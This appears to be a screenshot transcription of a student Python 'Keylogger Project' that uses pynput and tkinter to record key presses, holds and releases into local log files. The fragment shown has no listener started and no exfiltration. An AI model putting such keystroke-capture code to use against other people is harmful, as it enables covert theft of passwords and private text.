 import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
import threading

root = tk.Tk()
root.geometry("250x300")
root.title("Keylogger Project")
root.configure(bg="lightgreen")

key_list = []
x = False
key_strokes=""

def update_txt_file(key):
    with open('logs.txt', 'w+') as key_stroke:
        key_stroke.write(key)

def update_json_file(key_list):
    with open('logs.json', 'wb') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global x, key_list
    if x == False:
        key_list.append({'Pressed': f'{key}'})
        x = True
    else:
        key_list.append({'Held': f'{key}'})
    update_json_file(key_list)

def on_release(key):
    global x, key_list, key_strokes
    key_list.append({'Released': f'{key}'})
    if x == True:
        x = False
    update_json_file(key_list)
    key_strokes = key_strokes + str(key)
Ln: 43 Col: 0